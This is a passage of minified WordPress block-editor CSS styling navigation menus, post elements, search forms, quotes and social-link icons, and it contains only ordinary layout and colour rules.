(min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 